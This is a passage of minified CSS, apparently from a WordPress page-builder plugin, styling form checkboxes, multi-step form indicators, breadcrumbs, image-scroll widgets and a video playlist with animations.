-ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border: 1px solid black;cursor: pointer;}.wpr-custom-styles-yes .wpr-af-check-radio-group .wpr-checked input[type="checkbox"]+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-af-check-radio-group input[type="checkbox"]:checked+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-af-check-radio-group .wpr-checked input[type="radio"]+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-af-check-radio-group input[type="radio"]:checked+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-form-field-type-checkbox .wpr-form-field-option.wpr-checked label::before {content: "\2713" !important;}.wpr-custom-styles-yes .wpr-af-check-radio-group input[type="radio"]+.wpr-af-term-name::before, .wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option label::before {content: "" !important;left: 0;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border: 1px solid black;cursor: pointer;}.wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option label::before {border-radius: 50%;}.wpr-custom-styles-yes .wpr-form-field-type-radio .wpr-form-field-option.wpr-checked label::before {content: "⬤" !important;}.wpr-af-hide-input-yes .wpr-af-check-radio-group input, .wpr-af-hide-input-yes .wpr-af-check-radio-group input+.wpr-af-term-name::before {display: none !important;}.wpr-file-type-error {-ms-flex-preferred-size: 100%;flex-basis: 100%;padding: 5px 0;margin: 0 0 5px 0;list-style-type: none;color: red;font-size: 13px;}.wpr-file-type-error li {color: #000;display: inline;}.wpr-form-field-type-hidden {display: none;}.wpr-form-field-type-html {display: inline-block;}.wpr-form-field-label {text-align: left;}.wpr-form-field-type-recaptcha_v3 .wpr-form-field-label {display: none;}.wpr-form-field-type-recaptcha_v3 .grecaptcha-badge {z-index: 1;}.wpr-required-mark .wpr-form-field-label:after {content: "*";color: red;padding-left: 0.2em;}.wpr-column {position: relative;min-height: 1px;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-step-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;margin-bottom: 10px;-ms-flex-wrap: wrap;flex-wrap: wrap;}.wpr-step-progress {width: 100%;height: auto;background-color: black;}.wpr-step-progress-fill {width: 0;height: auto;background-color: red;text-align: right;color: white;padding-right: 10px;-webkit-transition: width 0.5s;-o-transition: width 0.5s;transition: width 0.5s;}.wpr-step-content-layout-vertical .wpr-step-wrap {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-step-type-none .wpr-step-wrap {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-step-tab {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.wpr-step-tab-hidden {display: none;}.wpr-step {border: none;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0.5;}.wpr-step-content-layout-vertical .wpr-step {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-step-content-layout-horizontal .wpr-step {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-separator-off .wpr-step {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-step.wpr-step-active {opacity: 1;}.wpr-step-content {width: var(--wpr-steps-indicator-padding, 30px);height: var(--wpr-steps-indicator-padding, 30px);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-step-content-layout-vertical .wpr-step-label {width: 100%;}.wpr-step-main-label, .wpr-step-sub-label {display: block;}.wpr-form-field-type-step {display: none;}.wpr-form-field-type-hidden {display: none;}.wpr-form-field-type-recaptcha-v3 {display: none;}.wpr-stp-btns-wrap {width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-ms-flex-wrap: nowrap;flex-wrap: nowrap;margin-bottom: 5px;}.wpr-step-sep, .wpr-stp-btns-wrap .wpr-button {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-step-tab .wpr-stp-btns-wrap .wpr-button {-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;-ms-flex-preferred-size: auto;flex-basis: auto;}.wpr-step-sep:last-of-type {display: none;}.wpr-step-sep {height: var(--wpr-steps-divider-width, 1px);background-color: lightgrey;}.wpr-step-content-layout-vertical:not(.wpr-step-type-none) .wpr-step-sep {margin-top: calc(var(--wpr-steps-indicator-padding, 30px) / 2 - var(--wpr-steps-divider-width, 1px) / 2 + var(--wpr-steps-padding));}.wpr-step-content-layout-horizontal .wpr-step-sep {background-color: lightgrey;height: var(--wpr-steps-divider-width, 1px);top: 50%;}.wpr-form .wpr-double-bounce {display: inline-block;vertical-align: middle;}.wpr-loader-hidden {display: none !important;}.wpr-form .wpr-double-bounce .wpr-child {background-color: white;}@keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}.wpr-breadcrumbs {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;list-style-type: none;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0;}.wpr-breadcrumbs li:not(:last-of-type) {margin-right: 4px;}@media screen and (max-width: 767px) {.wpr-breadcrumbs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-breadcrumbs li {white-space: nowrap;}}.wpr-image-scroll-wrap {overflow: hidden;position: relative;display: inline-block;width: 100%;height: 300px;}.wpr-image-scroll-wrap img {position: absolute;min-width: 100%;min-height: 100%;-o-object-fit: cover;object-fit: cover;-webkit-transition: -webkit-transform 0.3s ease-out;transition: -webkit-transform 0.3s ease-out;-o-transition: transform 0.3s ease-out;transition: transform 0.3s ease-out;transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;}.wpr-scroll-vertical img {width: 100%;max-width: none;height: auto;}.wpr-scroll-horizontal {display: block;scroll-behavior: smooth;width: 100%;height: 100%;white-space: nowrap;}.wpr-scroll-horizontal img {height: 100%;width: auto;max-width: none;-o-object-fit: cover;object-fit: cover;display: inline-block;}.wpr-scroll-horizontal::-webkit-scrollbar {display: none;}.wpr-trigger-hover:hover img {will-change: transform;}.wpr-image-scroll-link {display: block;text-decoration: none;width: 100%;}.wpr-image-scroll-link:hover {text-decoration: none;}.wpr-image-scroll-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;pointer-events: none;z-index: 1;}.wpr-image-scroll-icon {position: absolute;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;pointer-events: none;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;z-index: 2;}.wpr-image-scroll-icon-hidden {opacity: 0;}.wpr-vplaylist-wrap {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;background-color: black;overflow: hidden;}.wpr-vplaylist-wrap * {color: white;margin: 0;}.wpr-vplaylist-wrap .video-player-wrap {-webkit-box-flex: 0;-ms-flex: 0 0 66.67%;flex: 0 0 66.67%;width: 66.67%;height: 100%;}.wpr-vplaylist-wrap .video-player {position: relative;display: block;overflow: hidden;width: 100%;padding-bottom: 56.25%;height: 0;}.wpr-vplaylist-wrap .video-player iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-vplaylist-thumbs-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-flex: 0;-ms-flex: 0 0 33.33%;flex: 0 0 33.33%;width: 33.33%;}.wpr-vplaylist-highlight {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;height: auto;}.wpr-vplaylist-highlight .wpr-play, .wpr-vplaylist-highlight .wpr-pause {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-vplaylist-heading {max-width: 80%;padding: 8px 20px;}.wpr-vplaylist-current-title {width: 100%;overflow: hidden;white-space: nowrap;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.wpr-vplaylist-heading span {display: block;color: rgba(255, 255, 255, 0.75);margin-bottom: 7px;}.wpr-vplaylist-controller {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;min-width: 20%;}.wpr-vplaylist-controller svg {width: 30px;height: 30px;fill: white;stroke: white;cursor: pointer;}.wpr-vplaylist-controller .wpr-pause {display: none;}.wpr-vplaylist-thumbs {position: relative;height: 100%;overflow-x: hidden;overflow-y: auto;scrollbar-color: #bfbfbf4d #ffffff26;scrollbar-width: thin;}.wpr-vplaylist-thumbs ul {position: absolute;top: 0;left: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;list-style: none;padding: 0;max-height: auto;overflow-y: auto;width: 100%;max-width: 100%;}.wpr-vplaylist-thumbs li {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding: 10px 20px;cursor: pointer;max-width: 100%;}.wpr-vplaylist-thumbs ul img {width: 125px;height: 100%;margin-right: 12px;}.wpr-vplaylist-info span {color: rgba(255, 255, 255, 0.75);}@media only screen and (max-width: 768px) {.wpr-vplaylist-heading {padding: 7px 10px;}.wpr-vplaylist-heading span, .wpr-vplaylist-current-title {margin-bottom: 0;}.wpr-vplaylist-controller svg {width: 20px;height: 20px;}.wpr-vplaylist-thumbs li {padding: 10px;}.wpr-vplaylist-thumbs ul img {width: 90px;margin-right: 10px;}.wpr-vplaylist-info-title {margin-bottom: 2px;font-size: 12px;line-height: 1.3;}.wpr-vplaylist-info span {font-size: 12px;}}@media only screen and (max-width: 480px) {.wpr-vplaylist-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-vplaylist-wrap .video-player-wrap {-webkit-box-flex: 1;-ms-flex: auto;flex: auto;width: 100%;}.wpr-vplaylist-thumbs-wrap {-webkit-box-flex: 1;-ms-flex: auto;flex: auto;width: 100%;height: 300px;}.wpr-vplaylist-heading {padding: 15px;}.wpr-vplaylist-controller {min-width: 15%;}.wpr-vplaylist-controller svg {width: 22px;height: 22px;}.wpr-vplaylist-thumbs li {padding: 15px;}.wpr-vplaylist-thumbs ul img {width: 120px;margin-right: 10px;}}.wpr-icon-animation-horizontal .wpr-image-scroll-icon {-webkit-animation-name: wprIconHorizontal;animation-name: wprIconHorizontal;}.wpr-icon-animation-vertical .wpr-image-scroll-icon {-webkit-animation-name: wprIconVertical;animation-name: wprIconVertical;}.wpr-icon-animation-horizontal .wpr-image-scroll-icon {-webkit-animation-name: wprIconHorizontal;animation-name: wprIconHorizontal;}.wpr-icon-animation-vertical .wpr-image-scroll-icon {-webkit-animation-name: wprIconVertical;animation-name: wprIconVertical;}@-webkit-keyframes wprIconHorizontal {0% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}50% {-webkit-transform: translate(calc(-50% + 10px), -50%);transform: translate(calc(-50% + 10px), -50%);}100% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}@keyframes wprIconHorizontal {0% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}50% {-webkit-transform: translate(calc(-50% + 10px), -50%);transform: translate(calc(-50% + 10px), -50%);}100% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}@-webkit-keyframes wprIconVertical {0% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}50% {-webkit-transform: translate(-50%, calc(-50% + 10px));transform: translate(-50%, calc(-50% + 10px));}100% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}@keyframes wprIconVertical {0% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}50% {-webkit-transform: translate(-50%, calc(-50% + 10px));transform: translate(-50%, calc(-50% + 10px));}100% {-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}